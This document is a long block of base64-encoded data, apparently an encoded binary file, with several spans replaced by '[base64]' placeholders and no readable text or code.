AEzQGJIS8zbmdywIoXsdMreIN8U0xGwig/gbkLAA9a85OrQZTFePCNbSgbsA/E9wSCa3RclWofsF6rIbIXRr5lN1Uy+MogU82yVY1YAJfDeT3tGOY2QD7VFBEZtZdPdAfydYUyNY6xsG7xmscZIT7HOUGCgG/RuRSvonhJaEGQZBis5YZfVet8ApNkZT58rZ6vWVdtLYXqFGSggG0wITnKSsxSAIeMBT+KTgFUYAEQXDR62XeGoIKESiKnB0D/asMs9zmbSYbqPgbVfHEywDgujTnJLXLLzrD0dBLbxqjKEWCv3TZl4VZJUgCa9EBDAC/6dgjc4FuxbgNw3TMgqkONAhag/a4YUgeYQCP8kCPi86E+EBvhjYFWLCF+2sPhcYEiE6Ljm4D+wXp/NidpgIQbgRAEZiOS6LNT1ppn6oRl+6JtiUACfiGb6BUufU5CtRUnxasevyGwLqEe8RiO4NVCrCzfow6pjaAwz2RhIxqEknIxXXVMoCssMvO+TkZzk1PQv5qILGGtP6RvbaGJIkCNZCESB6FQraGR36aQi6GJUBd+oxrmqz+SBqw1ST3kffs67/ua7/Gk29qCK4RlO8xECpwt8WWisa+w7VpFIeKCuqwVwXIL7QQg81+jzYHmGyWAkjwzFvIBIG5i0AFEAvNWFd2Ch0QAiGYDNleUcbQc9s2lb0I5yYw0iMdxbrkbc4JbhoZ5eJW4GfpqQbmAldsxeaeDR3wivOLjuRwAG9TjBNYAuweFwBwDmCEBRJ+v+GRP/BOHvZwRvSOj/doj/ZeJCTbtoCZ75Tagh3w4Vpkud8ZYrjKnudwAdYwFggpFpYOH9IYCiZAcAJQLJ5zcArZ6XaMcJ9OM6VTrMbamEsYalgdpSzw8HRPVRQccVgFJq8jpRa5hDL+CK1LMIJL4LrwvIEayFa/G90Z/5H5fJki2M+esJkqyFZWoFwkvGRSfs8VOKeFp1xyMqfcrcgSaHInh/[base64]/0xvWdD6v2eOgdom8D2wIeeIELoCqDQZejH1v+bqv1TRZl8Ua17TfS6An+nVSfcE+lBRwsVdrbapgBKI5iTOX2ntZA6NQ5og6RapiFwD00P0j3MW5qEEdIdz+RY/iGE4TVA5jqege70dL3L+jclwFdgH9ya8DcwsvWNagZJilkViDWFZjk7XpPVvOmOQZkG/cRRhDyH/F+QC6GBMh43/Lx9Wd/8GeAjf94ju94l5h/[base64]/sm/f2uPGDybizf4gYP48evMSqv1r7/69+zjo2c8gUOA+/[base64]/eBBcjBpFxyLoggwgtKRLEdoIJeV911X3nnFXVn4YCDeDhMF0V6RZ8nAdJJJz1gNUjPR6DSSl/yzzEB6icL1e0dE8cMEgRIQTV+FGAggmBP7YeEs0B4Idj/lLGhhBkiiKHbB1RTzQF+1G0iiiRUg6KLLE5A3Q1tWvPEmdbwsaSWSxahZZFMyOjjkgwYbs0KSxpezBJiLYEkKyMAOYKbiY95euKLA8nHjJYwPuOcdN55Z55ZUctnnzP/GaighBqK6E8R/[base64]/[base64]/[base64]/+OESYsNPa/1wSdlOyA+zuKQRZmEETkoot2i7EGsPEMoWkWAWs0BlKwPHguncwA3IQIY2eUSG5yJDdTyi7jB5xIfnJqIKrHjum7pEXepG90YroG4ivnIH7EaJuqyIEh/iG9/M5WG8yJiljUZQDEsoqXL+RbBEMUR3oxFQd4AJBOdXyKlgHJwTUIzFjlB9sJeUAk9RJkBB8PAnkAvrMyHxgg5SctBPIUhCFwVNgx1ukQuFbqSh0ZAGjKMxjM8EwyKmCATDdFAFIbC0DYEwxahO8b468I8hw4IIomBwLB2kFClLYcpLY/[base64]/hSjqBPSMiAAEcoJ8ToqHOpGCGNDQhocJIhOQOIUecAOJFS8UFzSEMYzBSuNbZGIMQIDAAhYQgQicgMdpyERGMJJx+r0gAytpCEFgcqxDHSUpLI2BgQko5avMlFpiwXIJvhkC60jHy2XpqbjoQoWpTj0Jbz4BYYITMiN/[base64]/8cbtbvNO2L38rh18g/de+Xqi3vZP+TXzbTk5Z4feexAhhr5SgBS3oIAx4EKn6CS9YAwnoTWCgqQzYgAdBaEMbTGMHiw/RIqewgygsQy503MdxAzdIw0fMGGhkghegwEMkhP2YwP9czy2Mhh4YxU6UlPHghFAcS/ody1KMAdA1i7P+DB2VidOVZdk4LR3TcYtaSFANnF8G2YCZnUsNtFkIMUQJHYYOvBkK5IAIiExkWIANnJ3AfMQtIIIYBMEWNGEawADKOIAMOEEVSELd2YHEKZpcCcOMVWBt2AEP/[base64]/+ryQKRECACeRABjiEUPhPGxyCKWQESABMwHDPMhBDLqQCOXLPixkgAiYgLpxCF+QAEETAENiTCgBBBoABTugAop2CaJBEEPDAQihAQ/AQTBxFEJxUsoyBEgSd0Jlg0aEg0m0fC7bgBFUQlyGB+Y1ZEiDB1FWVD/AFQ1jRmsEACuhFr3SkCFxApglWEOjBLXycNMzQjFlgHdgBIugBGpzEB9zEHUgCJNhBG6DBFjzCNm6hqgTDSIgPImzBDrwADEjBF3xBUfTjCxjHBWBaCJkVzDiHc8jhb9Sh5AVBHlYW540HGz2WH/IhrVEWOhEiWx6iW1qNIsblhTCisDniI0b+4nPxARns5V5K2444n30F5nOVVyt2m5Hwm7SNwvQxQBGMGxk8AWRCZn0917chW2ReJmY+wSYiQyXyyAbIomPWIgNMJh/oIp7om4KFQOzoCZ8IVQOBUzK+EzxFRAb8yvHgT0AtnPxVylDUwcOYQjCcSqoMZ2cQQyzkAnKaowEeIGd8xDJAQhq4wSJQmgYoABhM2iR4AT3lAEWkBj/[base64]/BAgp7jcn5VSHRUJmzMw1SUw2TcIUgMxRgRDXGGMMACJhwCJjyCINQk/o0B/v2kGGwBWaGMYGkdHWrRHB7H4n2AEsgowRLfYQqNWq6RWRTsFPzoIAYpxBKpXBrpihjABHSA3MWAxl5HFCyBmYIpdTHCDdwBl7LCHUDpkvLBrBlJFKwXmHrBx1aXU6RAzC7pFwAByF6bEMBsziJDU1AZCCSdanYfOXmfnKTAOfHOML7mVAnc29FmBMCAn2qKQ4ik/ClA/7DkZ3zGoqZrZjyqOEYqMVBqpb7kDI2EHgSCG+iAT3iBJkhCIIyoFGz+QRu8q00axaQ8hKvOxLH0xKxagR201K3iKgJVADnlVGr+KrAK6w0Qaw8e6372hRNtXQmJpE2gQG/gZBpublVia0tq63Ia4KXekLc6Wm3UhrlmaDRY6kfYwiNgAiZEjOnaxkQBJQ+4AEoKB1a+oXKoqHBU5QckAcMO7znxG1kKCvEWLBWIxxIsgeLeTBqlWg8kXZjdQFp4B1ekBe9cy5xOgQ/4gJ2Gr/iCr/iWr51+h9Jih8Zu7POmmsb+DPtGQQxIhxfcQR7kweHlgRtQAcqO2x2YhfXqIToVSRUoaWCarFnQKDpNAckKJit4QQkAgRvIl3yRARBcRQx4AQVv8Ab+5wGzVIAb9O8rAkECJEAB8eySPnCzACO+cV/sqKY5zWj6viYNTBUPHUozNo/UkpSg/mA1KoD9PQIX5plmgFw0NEMsxELYEkMzkC1zZsaM4YJCQQIkqC0V35UY1IG7aszd8oCmCCqkcJhRZIA/IYVTfsEIRhlDKliWZQVqtm9PNZ35jQsXDApSWV0OYADKgKSz3oQP2MRuwKFWcm7nplgBUmro1hBodJTBfCtpuNVq2MKiDUM0VKqMBQMovCuiNnJpKFEdtMG94m7JYOVUflpX6m7K5EDyrjIrt7KMLi/z+smqccWNgkUL0ID1ai/hIEH64jKfUMH4mq8wl6/OuGb++vZADFBH/P7q+q7v8y5t+PbAU07zNDsvEzgvBR1mAotHFayBF3jBGqiBGnhBE1SHAkcBn3hBFazzOjcB0j3kAEmLLqpnVehi0BrYAwCBEOzzPgMBEJRACQf0UwBBE+xzExS0EHzwCstJ0oEFC/[base64]/ABS9vNu+g854Ac/iS7zCX9ldUr1AdMzInczM/7/xu7DLHp814R09ttg9Mdcfm4ZWy7MoOMI2ixRcdpvPySRNw7zu/[base64]/L5Ki1rw7Zrv/Yyq1r7TvWIT/Vu+7aROG9vbzNvn8VuL+yMXvdxY1lyyxR1qydD20kLzEmUSXdAK/qi6+KUf0V237OcQLb4rdO1fDfbIs9OBI8O288D5hN5q7cpYMZJh+5yxlh8r1ikGmB9H6ARXypxqsoNlYpHLSEMELg12gT+TCh4/xAF4AoQVBBu4SpYC49TL4IABT0vbqdF9dKxfr5ZYsTLbwSoDxiKYTBrSyxjDrDMUmrlDtSBomIGrde66KbdjNVYqZSKMMyVRzixjNmCagC5vmeMXYFyGO6r1iGWcQy8CLCQ1r3AdUt5lgFjtpQ5ZA+vAtNolmv5luMOLF/27Hl2oEA2mgfz94Lvx7tmDZgvDdxyybv5m6tvM7e2dcyvWay8y7caHL+FWdy2AF8zoA/wnuP8n+e2oHfsOR36ccezogfd4CaQdRfztTz6Qkp6CVN6pXtTY7dpL2pfpuNOpxPO0d3AHx/P+vUp9AxEBJx6/WCADozBqq+uq4f+7ks2g3GK4/[base64]/PmnvDLDfMy3oMvHdvs2LwDXPBKUWp/nNm/[base64]/uWpW8Zcx7L5h//30PPvm6qU+aZYSxZb/[base64]/RzTtP4PWFMY/[base64]/Eof+345PrjAT37BiJj97gcg/[base64]/[base64]/[base64]/ulz+IHQgRbXgBABV4Lgc96AMbW+Wbr2mB1kLQiCP9Zg9SxIQt4ZbP5SzbbnX+di3f2tNnXJztPIkGJHfes2dBce6jXXM0gk53bNkl03WDmFAzNcRlRcRJnJJ1u5iAZIk/[base64]/AGTNsRjDPNtYU+tIJTPwincz7RZan3xB8htZLADqShefSjrZZknFx+VkUBzlGkRpripHKCmD4FcWbMgAJ8DQMbTGUpshOFgfNoPn7RccELHgaqtqxUPe4xVfoa3Sn0IAUYTFXDKLBqYsi41cl0oQtj8IG5u/6AdPtOJyixJA3cmXSS0CbeLXBnEpIgAh7zOIc66Ou/HyQCEVhI4P9LoAOCcNiEi0H4W0DDI05xLylPObIS/+V6iG1ZYiLsFl/uj4CW+YhH6AENvv99NIHTZpNbyEHQdJR3ZfvavUkEojja88y35FD+m/[base64]/wD+wgEFLT+Tw+C4JpCDpoexEEopGMqhEEY5AVqolCqKO0kAuuaQM/iD/4s0ALlb/5gRkd2bmfwr+iIQmeEbmjcxkSapNTaiQAPEAETMFp6QAFPCvYeTZ/yhNJYQ2wUqkxikeoaqof+bAp64LvE6jPaa5IqAARNBgSLprU2kL1c4gRFLwVzom8cgv8mAgCTJg/9K6Yope4gwwY1bO8iIDIqQ3LMB1b45RbWAqiKsBks7ghHJQmfjVSIARcywQoEaaq67QQYJ6YaBzK4Sna0sMTCcYrSDSRsIgRS4v8uSm5A5EdYz3t4YGNm78fu8DdIJg5NwEKYw/tWy8iCDw3oYA7QQPgOsTv+HK6XGlHiJm49vGM+HDJ+kK36CsR+NDFiOvHMejLNRs4BKOTk2swFXkButgkedSIiJkgW3w8tqWYt40+cWOQWy2lG3krQii7/fOAkgDEYz29PvgkAjfG3kmR4HlCThGIhXuOkZmgkYuBobkCHAkogqKu6Mk0y5c/quqYbzdCBOEKS2nGSlOhO5iwEtWkd2XEczc4DU1AemYAFDy0FFjMGYBDYGmfX+K5xEMPbZNA60mCnHi7ZhqEIhZAYmoGonnJVXqUsGG88/igQkgAKcwVTrAoqmsLXIKM4hiUNqEAku9C9cgcMSS8lQ0MlR4QlTcQli4cHauAN5ZDHvOcF8BD+AyxgPV/AmnYSgLISAF5ACtBgDtqADgxxscSnLx4LspoPy9SHPRbxfHwpP6byFKoyE7SvDRAogURm5EhxOkruBXwgtkySLMuyG9VyFmdOz9CyRF8GLm8rRQLtg0Io//CyBoKxGCdCJE7g//[base64]/[base64]/7FMGW4RYCQQpQJ8Mq7/KC4yp0Te8mQ8TGrVL+awe+LMI7UZJEJKJJcML/LAlTiSc9o4djcLIphCSmdMMxykW1hmy17nNVN0QOeUAMZJU94uNkIU4p1ycY2ENtYYE/uyN/9GdhgLU/CkRisNIPn2krSw4sTaAmyrJZXXFGorUtx0lEW+QWrZWcunEJtLUXG4X/[base64]/hKXRGuubHKEcXduW/OpWysXaUzviVXKiUsNcwNzczcXhEaCSV5zawSKNRDqXn8oSZeAX2dGS7IIdtdGHGeXdsvzF1sMJHR31vqPTzijNE8weDHz/PzSRGAuBpYgBS7WAhDHeaciKuQOU+QO7ywAB61XB4LAwmiVQM0DF0T+ARIgQRKYbXx8KlTiB8IoJy/6QhQEwWYpLyqWgiticH6lQlisQNgYVX+3TiOM9iYIxUbJq3doWSJAqA1jEoE79QWs6gR0QAnGpaUimOQEToEsuIID6AW2oA0EIfnKNkHPFm3hY+KCQeMygRMf4RDqp25TWIVX2Cql4JlC7n8qdIbj0AM8AANGRIdFpAdyJEZ+eAk0gAHwOZ/1WQNkIC0tqHArCAjuWZ8JGp9loCC6kQqaYAmUQK4GcNGYOHJldC89BAUGuqDxWQNQwEdeCGmWcRkNUDBNIgaajky3OAoEGqNVmgE0AAhQ99LAuAnM+CHQWCXoRkrX6wEiYKUjICT+UuCiVToC6phLT9NZaaAbKXpM/RiQY6BSFEAEZNB5TfmQZFAPKQXEbKAO6uAR3KeaVVYSUqHwFLEv0oPY7IJ8RYUJ07cOMiB1CCkg5S4gFSACKIU6V/lnQbILhHbUwCvdlvaiXNNYyKqLSERIzvMFpCMOOTXHUEAJiJmYTQADco/IQHGZvZaGXRURx5qaC/T54CPi0uNhTngqV7i0WfgRGASaYjiGqUfgIrslbjglAddDswVHFnpwV5qgNeD9HIpqVkQGcrugl2CecS5FYkQWrYZHIjppunWngzujbwAFclsDUsiJSHoxS3pIm0S6nxujgUAGgBqjNUAD/oyICEX+f33XNNuru3+6u/EZAuy4qD2UthwiJG70/[base64]/GMqfr/pO4RSovMpNIRNC62JWW4HSeZVe4MtdgibGHJ7Rbk1y5LZnEQjweQRioRq+YeIp/huMYQ/yeRaZALyDewUkvuJBHuPxGUZiRM7l3GZiJHW5JGn06ZtKwLkhHuQpnhrIgKA3oAhwPuf+iyCfqfsohA7QV0ifrvu6B3oEPl7mZV4XNmDSgcC8IWgz1Lgd1xufYwHpdWEE9PkJjl7mjQHrGQC+f7fVglfTmeA1XRO/bxRpXLNSSP0paDDuDPUGcTNcbOAQEOER2iNA2EMYDI/J+aLYOgfwc105m9AOUGCqDMMCcsDD6Y4xrsI273oyKGMM9JrMTSMj1M07mxZErJ2I3llOKuBabBwG4jAmpcMGuEAJkmAJ7DA5dG/I1H3dK/gDYgkNAkGaIbyarZneD7SzkGmcT9gOKvTfAb5CV8mGAaUcWdJZ0a7kVSRagZsBngDpK37pGWAW/RyjGYH6K97rXRp1z+mcNmj+08F7vM3//NE//dM/n8GA+yd+5x9+6ym+6zPaRGDURvUpu4c0T15ooBfB/[base64]/+Gi9euHix40USLkl0LNEBA4PyFyIsWHCAIDqA6dSrW6fu4AWPLXYy3cJVN7zdYeTJwz0Pt7x688Ju2Xq/[base64]/[base64]/EBktsCMa+1lRPHIHQrLMtLLkbDy984MAFQSCBhBJJoFADDOEyV27C0qUL/XQX7LAFd5DcMq946+V7b3r2vvJJ+J94Qj75kD6SSX2ZBJEfwg1P9zwCwb/QQgUTJ8BRC66V/RNHNGzcMQnF6EI4ElmEkPakFTBgZznjkMxYBDMVkcwgKxiEJi6IwQxqcIMc1ETSlHb+Qa1lyBgPiYjQgIbCEwZtJTdS2jfAsJINuPAbTGMA2qbQBDJNQoMllFKPQiRCl/TMZiKKANn4BwK13RCHQ2FbFYgSgbg5x091w9tWEnWZQ4lFBDBoFBoyAQo0SOEIRxDDHA7hCVB84hXKaKMytiGqvXjqU5uqYzTsAgs7oIBzq8rACSQTgQz4KW9PsUBmTHcrsqSuCUjxVeyE9UjZ8QRZtesfR/[base64]/QEMA0RTPT+qS8IDpPrfxamTPlZoJktwAA0J5Yxairomg7Kpja/2U+XGHAJA3QGjqI0ThS1aAlFkeCK0snO3Or2JAqE5wl/m6QilYxHLkyoyWZ4JgZIBGYBtZBroXTQq4GIRAwdokOLSE0aDKUJMeiVd/OEAyAA4YlPxOGsPtonq7yKKiUtJFVgIIIgqBQNj7BDEAAX0zNAYQftMqMnfgHgAOs0qHckjx1jeQujMgapIf1jBgKp3hMowDl8kurpdJA61YXgqll95GhmE6SNiE1BJcgNb8zKAxuoWK05qIEJnKOfC8j4AnVFV42xc9fqiSEQr9wXe85zC/s8AhBzgKyRj/xYIyf+9hDpq48d9mPZy8JPsxbopAmUcz8PTNMnIy7bErB5WtSGc2RLWIkxcLSS2IpIAw9kUcmstts4q1NkL5rIEn6bwqMZ5MwujFLJNvBcKo1puRFUW8lWliEw/ZBMVHIGQx4NaUhrorca2PLYPnzpZSFru9/tdJ6aEN4YhFcqmfmooaCyFdBpJYuGygAPOCMFNFjBDohAA+Do0IhcF2LXu871IeYghi2c4b/QEMZ7gjGMOiJYEDpYMFKVGgEI++lVmTGk3CDAxbGQJQdB6MIYGNndDhNrq6MJsUYu2WVm0aBaKH4BEtYKSgyUyznznqsqHQY9B7hgO2KQQhu8IxdZzhL+LrV0jy3E9wpgvGLhr6AFLUrhS/JBnJj1eQRlEeYAC1yWPxmfonPoZ7+JGUh/XKZmEx4UwBiBSBPVaLnLXX6ilVDNGS9/+T4NUnOXf6PlMZfRyCZCM0DnfOg63znRj470pLf8nQLdrnhlAPUYiFIDKNCA1Q0CBqW3fBIrUXnWk+4MrmlABgCFmVAOjaGaN1RKR08oHrRudK2rfSXk/vCxapOCoTCh093t7qcvahEZxA29E1bvVvoWFsyc9NWoQ8Ngg32GRtSiFr7oBSkqTwpS6JoOkfdELdSCbAIPFTGZaDZSG+O59UoFA6n3iiGrjUhcKbILVfC7I8UtO7uXu5L+lkQ3CFDwgguc1d1p1QEK5B2g5kzRAfeGH/TWxQMpiGH6doiXvNTTvXzhSxkM7/[base64]/EHp3QSrmkQmLcXqZIRXRNhVWATqu93p9MlVB0Bn+XUAFMtBIuFcaukdJSWExtoFuHXETNhEu+8YDaogExidvvUEuH9A8zWd+z8cugBM49HUKb8E93DMM3AMN4ONwlQh+EycwBPMIMAA/coVK+pEfM/YBpeQb9PNZEzNRN0A8SZAESHADNFA2ALRNMmKBOfd/KzECKih3uhAlMoCA38SASFcEHUiMxbiBK1CLQ/[base64]/[base64]/RnC28JQBUzBqYQqgIAicWFlTqR/LV1fycwERKpMz6ZX40wI0MC1iGQVRwIplaX8/QVr65yFY93I+4pc893Yu15hP0JpJN2gR4iIshHQPkZoq+AQneHTH8IEgsgExB1HoFgEoGqNHenS68E8vkjV3yY0MAKNIinSvCZt3J1C2R4NLwRR5AjcCEI+GRGGnBiv06JvK43r+6sUZxGkDhyAwaxEwzHmQzpmQoreFcNGFD8lHtJJF2/lgWUR4UkWEQWAr3lYFs9kr4vaC6TkbLfgTk2ED76aGvukD33Jl7IdZhniI6bIuRxBrbTAHdQCq/wkLtYQvj4h9R9keBjcf81EfbvoIaaBMFwBjEqof10GhCXOhL+ABymECNeADa/[base64]/3iL+/xHjgVpwl5YHQhDA1pBVxxnSEFKFAxFWUIj64Hhr65kSnWbWPwBel4qFpFbj8TJHdnaT1RAu5JLeKSA96iPM0BPMmEqflpq9gSOG2wUnpAtoRlKQGKHj5mHrRUSwa6qgoKCo/AA1MmqxIaihOKlTjZSb2RsroRBcE6rMSKBD5wAzUwoj2RrBJSMnggrdCartXauAbBuBNLuc4arrS1EgI7mJXLrT4Csd/[base64]/JYE6yNP8K1g8AYCG7wWGwNKVLz+WRoDtdcUHrW8peZx9SgVMBBIwYltiSKoXWQFbWALmRJUsaQeovdTQLUMSQm+fjNFAWABqiIAfBoVnhNI2nltXHFImwGeZIFSHslIITC/pUG/ceiCyFMDFlEDQHAxt3MCKMADxCMuMFBvG4dvO4lZXsswCbzAZNvADQwKo6ovaot9f2Vw8LGgm/jBG5xZcvXBVBkgLnCTOzC9OpAExhO4J6wbulG4LUAaxIIR+ccxMbyAM+zE0loEk9usT7rNUNysstBbvhghsyuwifm7rCsLUdLF6lrE3FpDIsYRfSnO99ytUtwEMfLOtQsRDcsGDBDE3FoE/fytX1ylYfwytJn+FNx1xmm8vM37JzBgFYoXx7/Zh23wRXgsVI+zF3REnbcgCFLgN8qXGZxzyD0rsoscRbNiFfH4nUHAbTbAeFJgB1RgqI6UyblHjsjjyUuxPwsiysgjLhjwYqAIihu3k1Pmyv7BSrGsB5NynJLCprYcwbiMqqnatm5aB8sUPDDG1PIDisOccbKaldhiBR6qBB+61ic8uM+8G9JMA6Uxf/SXlt9ECTOc199a0NL6pPHcrXjwBEWQw9+qCYNdBImd2B84ITHiBOmsUIot2ZNN2YsdQ4BNuZSwEr6nr4WNz/[base64]/npq9A/tlQ3IsuUjKe7ayyoAoEy3ULNAmU8OTfqkBM7gwzbuTS2trlSFv+sE2bKWCbSSEAZX7bJ03IU5QBu/286iU3fYJ4Q8gDYqAHbQAKmYIXnbLcoycMptAGaijd021IC6ABQ6ACY+ee0RYVrwIrfvTdfOLIrCLeOaBiidKRabAG6B1QAcWOfncsopQUndwElwYCQ36HB3ICNUBWhBhXVaYw/+Efsa4uSV1jm7oFsSzVTXng5wML/RLB9WIvD+4eatGFBvwwcaVMxp5xN8lxHTerxiwCPKBWIE6sZDnixrqhsaPiKKe4BgHjb8AAMD6tfS2tB5Gump256nqLXdcx/CywFPQG8S7v807v9N5zREy5shDQICJipb4SbEAJAS/wAl+5sjDwB4/+8Amf8IPgBCvxIizeraqwAfh+7rT4rTbSrTqy5bZbscL7GgGV0zTIsTjobLid2/JYSn/Sg1ElN9H+m13UBlF93HpOGH6MGIFghEN438rXVBowAoZudWQnA7hJFTnwJxbJJ3KDxk3FGTlA6XIOA1JgBWvgBZtu9ZsuXiPfFPFNNuk2GpbsAzzwGzPZGxigcVfZH/FjY1Z5HT0pBgQe1bn+CAFD93M/9wze4Fmt1bx8MBsnq5yUTBtXZcADZXJVSl9dkzzgnsrs1sTz1rphuLBBLIk7i1XerOAu7txcxeVOu98K7un+uAZBdllPZhMiw+k64yOgwwZrEBs/rZRgXQb+gQG3YzOZ/[base64]/LcvK6yJsNhCNUaHji9e/MhmUfBgPc+HHkmWUgzGzaNQPhzglriJBZ1mZKsE0rfiN7BGGJJVKIF5/CPA3zCGOYZ98+RYwmMeTLjyAgwH0FCu4HUGDBv1kLMhDQBAgEhAACCyDIDwYYbICBhyCkaOOQR2wZZplopOFGGg6liSaaZYYR5hErpJAiCAdfGMu//[base64]/[base64]/WcuGCsKyCWEezxnohh7o2petTvEQtgVTAQMvsGGeOIR0zxkw/jPTHjLNWddVVuZcw0k23nfVjbs1VV8Kuq730xlzrjvXSVQe++NqJf84Jw2zfzPTsCANDdXYrqMAEEE4AwXrrG8psEOBvF5/054Ij/vj+41VZgbByoz4IiGqRJz7d4htjnV0UCFvB+fAxw4J/1XVmeMlb3WHulS/3sMdp/jJIAgMmnyrMJwYoUECM8MOwhlmgPxkg3IAkZqAA+MgCPLABDxoUhC2gYU5CuRCGRDaMYdzCDmg4GcpStDL/ZEADTgCDCmQwMw3kTIgZOIHLNMCzIenoZ2np0tBgkAEYSGEMd3BCFQrCNImcQIsnKIHTDBYlqUkEBBGJwBhLEIESXC0JSUCBysbSlcUVKk1lW5TZGIc2M6nNBSmcQ01uIic62ckUgxzknQjpFETa7RSZQAMe5/gRxqkFclJJW9kc8IGLuKBxQeCBJitlAgwwrnL+IuCBXWpQF0+Z4AQhkAjoTKUEwWRmF7erDSVMN8tbmo5WwHEVHnz5y/W9BpfjmyWtNCADZCITV6Kj3fhux51jDNN2qnhDNd+gCWceAw+UkaY0xzeIat5umwxYlkO29wDuVQc2ucym7WZHmXaKb5wacB9C4MeA/UVTn9GklSpuN8thjjMC+YOnMwXIzl3MMlbdtJ1CwQMRFHjRi/[base64]/vMBEbxgLhZB5eaaFZ4mlOpUDNhAQm1bS9vmNqHGFFdygKNb4O4SOBpY5j1HAFzd0gu5uxBubZG7zUosV7rAFSj3tGeCCqDzAQ+QFgPeMN3cRi8zTgCvbedZT3N5Vxa5lQVmCjNdgarzu8hd3yCWS5j5SveAEHVge6ZkECA8bWAShNLV5JOBhOUHgxnsj44ERDiSWiCD/[base64]/+YfBwXwZEF7iVwC9497uv/qbg2E/q19MkGCX5+ICCFlQwBh1GOZ99UD//kViD0GKDIFgBDWMIcRrsHeIxiHjEJJaCDrKKpCeeYKhOUEGOC8QyBOFMlTdOWIyGNOMeEwmrOWAiDIYsBSbdwRnVqMY3qnEHKG/RyVIWOZXPWIKqoQBrNlgLij5wNgeAsnAv988FyFzZyvrnry/ZgkxogpOcxM0ncSa6Ke5EZzu3wQqABkBYwpamqpwgqzmQq6JO8hFDiZllZlnjotfIAxGE2XJxmXSlP4U9q1XhL02A5aYJc9zcehq5oF6CDDJThCvkXe97t+90VYGFved9lzIIjN3+uTldAfp6ubNW/OJ1g+tcZ9d63b2Cr7E1LcJUvtbDPkixq3RP3y7b8eSkFiWQG73lRi/WyN3vRLO9hH/Jp18Els+Tam+CClpwwROGmFkElB8eSbg/GrTAg4ZM5C7MO9/4zre+R5xTHfjbSw4ywRDAIAMYCUDHMc6Zjwm0n4YLQIgzRgsKbJCjIgGtq2tQwzE6/g34g1ytJH8yGa9UxoZEYDwUuXKjwc4ykagrETCt/[base64]/4NhRAGN3DIAdoGJLqsQfzGd5TgApjOR7IgQhJvua7REx8PhOJvunzMw1oOIgTIqDakQVbmKUqqQRhKvOjuCDjET9jkjXglfeLP/qjP/sLDxBAoy6CiFPKiLX4ABcwmxHsChgIpTP7igPUwEQJCTaJCTpgM6B7M1CYQKKzE6SzMzTgAZHoCq5gCS0zEn9TqbX+UBSTACwXNJvU4gEL0AG4GMED9IgXEK3Q8oEWOKXWOruzgg+1E4wfNDwW0C0WWAzpCkgGAAJYWoLMKEIqLK/LC7Vqmy4oXEjzEshdwINvocjN040WyJ7r8kJ1usPyupdnyTxhmw70OogS2C42hIDtSoAEeIDMkLbRywznwkMG+Efkci891C0+XBoHYqD4CETaixICyQ/72L0MsrgbyaH/CD4JsxkKexAGocQlGbF8+wKszEqszLd96zdO7Jf6AMUhEpCzUKJS1A8imZgD+bEc4BEo2hEi+wI1AJ9Z9Dg1qEUpMzn7G6O4uggTcIFgRAAGuYBQAqVH60DNSpMTfDn+R2LAnnsTNxO6oSO6vlEsa0QEPaiDOshGBLAATQLGDwibD/xKFQFMm9MrrEsUEZCCF9CyFQmbl3CBGFQCGaQLE6hBVDo7jlSCHawCH3S7mwRIjAQuglymmJTIWssMh2SAZ5MubMFJibwC2HgDgswM6DxD3UCrXIMAMGTOkiSMXCTJjJwWe2qCY4M9hACB7aoAllRJNjxOZsuW5cIMMxROVpPCh3Ia/fxJQAy3b/u2GjkQ3fOo+/CPNvopRiQ+pwyhrROBizEBFMgYKbCCLhgDrEwDO7CDL9DQrOzK6PO3CMg9h4MA7suZUDqLHds9UzwBtZS4BskRAXmiGA0CIXD+gz1wP/jLUWNIAbysP/tDI12EiDLSxRqgOouQzdD8ABRwwcIxIVHiwEMzQEX5GkZZGzEgrDaLQAkcpESqzELyiZ3ATDuwsyBonMcJM6tACQtAAdJcGRfQOUO5qxewgkCrlJpzAU0JLdFSAnbclHezwU/hyCnZxx/sR8Igr9wKyD4YSPYJDNCTSeSULuVcAmppztTLjCvoA03tA0rYVE/91E4FJ99a1FpTlpLbHvYUFkidLoIcUvHETvIEsDRUw+xymWg5jlXVLfE61OWqjZ3chWD6VdtqvaXxQ/[base64]/CDs5hZAVFC2tSYIfhAsfYDkMsEdUukFVOoElsKIeLFQgfNWEWh9SRa7ijCXCyNVI1a3M+AxqYYE4zC1VALZRO9vjGAGu1a1KuBcUoAG4rYES2MgKoDxfozbwxAB1qk/4MknzXIJtwxWEeIAM8C2QlK7+to1I+mKAvgOuzBDWhHLbiJpcylWgbRPEGJBbKImSQYwBDfKRClqwRJSYamUZljEQCtNW/niYAhEyG3hdgMWpLyBX2vUCrBwxIRACPs0Adm24D2KqeR0QAiE+CcOgH0G/HSuQCHg3iyMSITsLgHWDRZBFg/0GZ3DWHoWIUtleKujBJVACbusXiyCtCvOPYkSBNcWAHLiUY9SykJDSNC0JK6UDQACEyBQkxUpZlV1ZObEDPVA6TtIkTYoUxGk6CxCan8JZFDSc9/WaS0q0oKXNFSzU2qwBD2ALs0O7JrAi35Raw+Pb77ha4vSMzwACamlc3VqF3FoFFd6FFi4v8XL+VJocARquYRq+SLT9DSfog0roYR+uhD6Qzt+wYSKu4Yv8FCSmAe3BAPh84RW2LSEuowrY2++kpykBI/OUkm1Tp9/YgBFwgit4A9Nz4oQiY52ENoV0YRUWL8jdBcml3IhKoMu9mkGsgRPYXCAYRAWRgRDlKHP7D5FqSg6SmHmVMAqbHCRpIx7QgTEQgtl1Azeg3dvdN3RFMPtImAIxAYnlgSNQEU1+gc9EU6so0ASROCXaEeYtnCKxkaLRAS+QBLqs3m9AWLyMCO695VuWgvG9rK7AgA/wASVFgRpQGcJRRruK07sqx5cY2Tmw30PABJ3AX5TV3y9tLDrDzDvLGNn+HOBIMQkNVIuVebkFRkYT/ACileCg3VOpXTQb8AATUNpNYdoS4GC282AoZGF8DmF83mcWJkjC+wzDGwE8+NRP5WeDZuFO/VQ8uBcNANy6y2HrDLy9q86tPWh8pmiIRoEb2Ogb8AEldhbCYAGLPuh7AQEMCE8GuIKR5udhu2LzzGIsNk/rfINBoARVWOmVNpY+OGi8vWmD7oPHxek3rlyfNI9jkwH/lFsQwGMgCFGXUZBoDYBpRbfK6VkW6T5A5iAbETJFzgGbqgJIhuRx1Uqs7F5LBkW04AEoWGs56OS1AGXAjGuaa5hEIT+fSsUMWN6h6SAU45EcEIJFuANjqEv++NMFFKhFicBlxf4LLrgIEqI4DDgLJDChYabY1rwrKrUjw2ETZnZmTJiTLeVS/[base64]/MpGJCcrXs0iIkYCgspV2wQE4rLKlADSFaDJhkIEf+CJjDEGIGAFljrF9gBKDD+AzOQAyh46x2YcRqfcU36mlIWXrTAa702Eh/r61YO7MGW5W/wAsSe3F